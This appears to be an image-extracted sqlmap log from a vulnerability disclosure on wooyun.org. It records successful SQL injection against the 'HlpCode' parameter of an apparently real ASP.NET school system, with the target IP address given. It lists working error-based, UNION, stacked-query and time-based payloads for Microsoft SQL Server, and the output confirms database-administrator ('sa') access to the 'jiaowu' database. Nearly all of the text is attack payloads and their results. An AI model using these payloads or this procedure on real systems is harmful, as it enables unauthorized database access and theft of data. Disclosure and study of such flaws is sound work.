 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: HlpCode (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: HlpCode=1' AND 4026=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(118
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4026=4026) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(107)+CHAR(113))) AND 'NAPW'='NAPW
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: HlpCode=1' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR(120)+
CHAR(113)+CHAR(82)+CHAR(86)+CHAR(65)+CHAR(70)+CHAR(104)+CHAR(122)+CHAR(71)+CHAR(
117)+CHAR(111)+CHAR(78)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(107)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: HlpCode=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: HlpCode=1' WAITFOR DELAY '0:0:5'--
---
[20:49:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:49:51] [INFO] fetching current user
current user: 'sa'
[20:49:51] [INFO] fetching current database
current database: 'jiaowu'
[20:49:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.183.19.35'
[*] shutting down at 20:49:51
www.wooyun.org